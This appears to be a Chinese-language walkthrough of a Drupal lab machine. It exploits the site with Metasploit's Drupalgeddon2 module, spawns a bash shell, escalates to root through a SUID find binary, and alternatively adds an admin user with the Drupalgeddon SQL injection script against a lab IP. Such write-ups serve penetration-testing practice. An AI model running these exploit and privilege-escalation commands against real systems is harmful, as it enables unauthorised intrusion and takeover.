

主机发现

不清楚什么原因,这个靶机的ip一直扫不到 偶尔又扫到了,不知道什么问题

既然扫到了, 就不管了,80端口开了



信息收集直接访问网站扫目录

Drupal 是使用PHP语言编写的开源内容管理框架(CMF),由内容管理系统(CMS)和PHP开发框架共同构成。 形象的说Drupal是一个福袋CMS的PHP开发框架



msf漏洞发现1启动:msfconsole



2搜索利用脚本:search Drupal

3进入利用脚本:use

4查看需要参数:show opitons

5设置参数:set

6执行攻击:runmsf启动 然后search一下 找exp

不少东西,其实可以试试用哪个,这里就直接用drupal_drupalgeddon2 也就是序号4



看options 只需要配置RHOSTS 也就是靶机地址

payload也已经配置好了

session 传入 直接进入shell

查看权限www-data 进入交互式

python -c 'import pty;pty.spawn("/bin/bash")'Set User ID是一种权限类型,允许用户使用指定用户的权限执行文件。那些具有suid权限的文件以最高的权限运行。假设我们以非root用户身份访问目标系统,井且我们发现二进制文件启用了suid位,那么这些文件/程序/命令可以root权限运行. SUID的目的就是:让本来没有相应权限的用户运行这个程序时,可以访问他没有权限访问的资源。



1、查看具有SUID的二进制可执行文件

find / -user root -perm -4000 -print 2>/dev/null

2、一直可用来提权的linux可行性的文件列表如下:

Nmap 、 Vim 、 find 、 Bash 、 More 、 Less 、Nano 、 cp

3、利用find获得root权限shell



find / -name cron.php -exec "/bin/sh" \;寻找可利用的文件,find 可以

如何利用find来进行SUID提权

find / -name cron.php -exec "/bin/sh" \;前半段是为了能顺利执行find 命令, 后面就是提权利用了



拿到root 去find flag

find / -name "*flag*.txt"

Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) - PHP webapps Exploit

Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User)

这个版本范围存在的漏洞,脚本下载即可 在kali机上直接打

设置用户名密码 123456

python2 34992.py -t http://192.168.164.136 -u 123456 -p 123456

攻击成功生成 url ,直接去登录即可 ,就是管理员后台了